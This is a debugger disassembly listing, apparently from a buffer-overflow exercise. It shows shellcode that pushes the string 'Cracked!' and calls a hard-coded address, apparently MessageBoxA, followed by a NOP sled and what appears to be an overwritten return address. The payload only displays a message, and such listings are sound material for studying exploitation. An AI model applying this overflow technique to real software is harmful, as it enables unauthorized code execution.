 地址 十六进制数据 指令
0019FB30 33DB XOR EBX,EBX
0019FB32 53 PUSH EBX
0019FB33 68 6B656421 PUSH 2164656B
0019FB38 68 43726163 PUSH 63617243
0019FB3D 8BC4 MOV EAX,ESP
0019FB3F 53 PUSH EBX
0019FB40 50 PUSH EAX
0019FB41 50 PUSH EAX
0019FB42 53 PUSH EBX
0019FB43 B8 408A5376 MOV EAX,76538A40
0019FB48 FFD0 CALL EAX
0019FB4A 90 NOP
0019FB4B 90 NOP
0019FB4C 90 NOP
0019FB4D 90 NOP
0019FB4E 90 NOP
0019FB4F 90 NOP
0019FB50 90 NOP
0019FB51 90 NOP
0019FB52 90 NOP
0019FB53 90 NOP
0019FB54 90 NOP
0019FB55 90 NOP
0019FB56 90 NOP
0019FB57 90 NOP
0019FB58 90 NOP
0019FB59 90 NOP
0019FB5A 90 NOP
0019FB5B 90 NOP
0019FB5C 90 NOP
0019FB5D 90 NOP
0019FB5E 90 NOP
0019FB5F 90 NOP
0019FB60 90 NOP
0019FB61 90 NOP
0019FB62 90 NOP
0019FB63 90 NOP
0019FB64 30FB XOR BL,BH
0019FB66 1900 SBB DWORD PTR DS:[EAX],EAX